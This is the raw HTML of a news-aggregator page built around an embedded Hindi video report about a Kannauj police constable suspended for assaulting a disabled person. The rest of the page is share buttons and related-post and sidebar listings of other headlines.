	<p><iframe  id="_ytid_89415"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/-ZcWgotGUuA?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/" data-text="UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-56125"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-56125"
				>
				<span id="sharing-reddit-56125" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-56125"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-56125"
				>
				<span id="sharing-telegram-56125" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-56125"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-56125"
				>
				<span id="sharing-whatsapp-56125" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2020/09/vishnu-khare-%e0%a4%95%e0%a5%80-poem-cover-drive-%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%80%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%b5%e0%a4%be%e0%a4%9c%e0%a4%bc-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Vishnu Khare की Poem Cover Drive, उन्हीं की आवाज़ में | Vyomesh Shukla | Hindi Poetry</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2020/09/china-slams-us-bullying-warns-of-action-over-tiktok-wechat/" rel="next">China slams US &#8216;bullying&#8217;, warns of action over TikTok, WeChat <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/03/the-wire-live-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a4%bc%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%95%e0%a5%80/" title="The Wire Live: लाल क़िले से कांग्रेस की मशाल मार्च">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/the-wire-live-3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/03/the-wire-live-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a4%bc%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%95%e0%a5%80/" rel="bookmark" title="The Wire Live: लाल क़िले से कांग्रेस की मशाल मार्च">
								The Wire Live: लाल क़िले से कांग्रेस की मशाल मार्च							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/03/the-wire-live-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a4%bc%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%95%e0%a5%80/" title="7:20 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-03-28T19:20:48+05:30">28 March 2023, 7:20 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/03/1-april-2021-%e0%a4%b8%e0%a5%87-epf-%e0%a4%b8%e0%a5%87-%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%b0-salary-structure-%e0%a4%a4%e0%a4%95-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%95%e0%a5%8d%e0%a4%af/" rel="bookmark" title="1 April 2021 से EPF से लेकर Salary Structure तक क्या-क्या बदलने वाला, जरूर जान लेना">
								1 April 2021 से EPF से लेकर Salary Structure तक क्या-क्या बदलने वाला, जरूर जान लेना							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/03/1-april-2021-%e0%a4%b8%e0%a5%87-epf-%e0%a4%b8%e0%a5%87-%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%b0-salary-structure-%e0%a4%a4%e0%a4%95-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%95%e0%a5%8d%e0%a4%af/" title="9:34 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-31T09:34:21+05:30">31 March 2021, 9:34 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/12/cpim-mp-john-brittas-slams-modi-govt-over-bill-that-replaces-100-year-old-boiler-act/" title="CPI(M) MP John Brittas Slams Modi Govt Over Bill That Replaces 100-Year-Old Boiler Act">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/12/cpim-mp-john-brittas-slams-modi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/12/cpim-mp-john-brittas-slams-modi-govt-over-bill-that-replaces-100-year-old-boiler-act/" rel="bookmark" title="CPI(M) MP John Brittas Slams Modi Govt Over Bill That Replaces 100-Year-Old Boiler Act">
								CPI(M) MP John Brittas Slams Modi Govt Over Bill That Replaces 100-Year-Old Boiler Act							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/12/cpim-mp-john-brittas-slams-modi-govt-over-bill-that-replaces-100-year-old-boiler-act/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-12-04T17:35:35+05:30">4 December 2024, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/russia-ukraine-us-negotiations-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue">
				Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:35:23+05:30">24 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-text="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711104"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711104"
				>
				<span id="sharing-reddit-711104" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711104"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711104"
				>
				<span id="sharing-telegram-711104" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711104"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711104"
				>
				<span id="sharing-whatsapp-711104" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why India is cozying up to the Taliban | Mapped Out" title="Why India is cozying up to the Taliban | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out">
				Why India is cozying up to the Taliban | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="5:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:21:28+05:30">24 January 2026, 5:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Pakistan is fighting the Taliban it once backed | Mapped Out" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out">
				Why Pakistan is fighting the Taliban it once backed | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:46:27+05:30">24 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407">
				High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:43:24+05:30">24 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

